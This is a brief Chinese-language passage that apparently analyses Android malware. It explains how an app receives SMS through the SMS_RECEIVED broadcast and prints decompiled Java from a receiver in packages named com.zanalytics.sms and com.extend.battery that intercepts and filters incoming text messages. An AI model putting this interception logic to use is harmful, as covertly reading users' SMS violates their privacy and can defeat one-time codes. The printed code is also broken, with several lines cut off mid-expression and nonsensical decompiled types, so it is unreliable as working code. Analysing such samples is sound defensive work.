 }
当系统接收到短信后，会通过action为"android.provider.Telephony.SMS_RECEIVED"的广播
，实现广播接收器，监听这个广播，就可以获得短信。
public void onReceive(android.content.Context p11, android.content.Intent p12)
{
String v0_12 = this.b(p11);
if (("android.provider.Telephony.SMS_RECEIVED".equalsIgnoreCase(p12.getAction())) && ((this.b.booleanValue()) && ((v0_12 != null) &&
String v0_1 = com.zanalytics.sms.j.a(p12);
if (v0_1 != null) {
String v0_17;
String v4_3 = new com.zanalytics.sms.b(p11, v0_1, System.currentTimeMillis());
String v5_12 = p11.getSharedPreferences("SMS_PREFS", 0);
if (((!this.a(p11, v4_3.b(), v4_3.c())) && ((v4_3.c().toUpperCase().indexOf(this.c(p11).toUpperCase()) <= -1) || (v4_3.c().to
v0_17 = 0;
} else {
long v6_7 = com.extend.battery.bj.d(p11);
String v0_18 = "";
if (v6_7 != 0) {
try {
v0_18 = v6_7.getString("utm_source");
} catch (String v3_28) {
v3_28.printStackTrace();
}
}
if (v0_18.length() <= 0) {
v0_17 = 0;
} else {
v0_17 = 1;
}
int v2_13 = v5_12.edit();
if (!v4_3.c().matches(".*[u|U]:([0-9]+).*")) {
if (v6_7 != 0) {
try {
v6_7.getString("custom_tag");
} catch (String v1_16) {
v1_16.printStackTrace();
}